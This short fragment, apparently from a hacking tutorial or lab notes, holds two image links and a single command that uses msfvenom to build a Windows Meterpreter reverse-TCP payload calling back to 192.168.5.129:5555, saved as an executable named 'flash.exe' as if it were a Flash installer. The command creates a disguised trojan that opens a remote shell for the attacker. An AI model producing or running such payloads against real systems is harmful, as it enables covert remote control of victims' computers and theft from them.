 $ sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.5.129 LPORT=5555 -f exe -o flash.exe